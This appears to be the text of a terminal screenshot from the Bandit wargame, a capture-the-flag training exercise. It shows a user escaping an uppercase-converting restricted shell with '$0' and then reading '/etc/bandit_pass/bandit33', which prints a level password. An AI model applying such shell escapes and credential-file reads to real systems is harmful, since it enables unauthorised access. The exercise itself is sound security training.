 ramneek@ra-sec: ~
File Actions Edit View Help
bandit31@bandit: /tmp/tempo/repo × ramneek@ra-sec: ~ ×
>> -c ls
sh: 0: Illegal option -
>> -i
sh: 0: Illegal option -
>> -s
sh: 0: Illegal option -S
>> -s ls
sh: 0: Illegal option -S
>> asd
sh: 1: ASD: not found
>> #
>> #asb
>> #;ls
>> .
>> e
sh: 1: E: not found
>> $n
>> %*
sh: 1: %*: not found
>> $*
>> $?
sh: 1: 0: not found
>> $0
$ ls
uppershell
$ cat /etc/bandit_pass/bandit33
c9c3199ddf4121b10cf581a98d51caee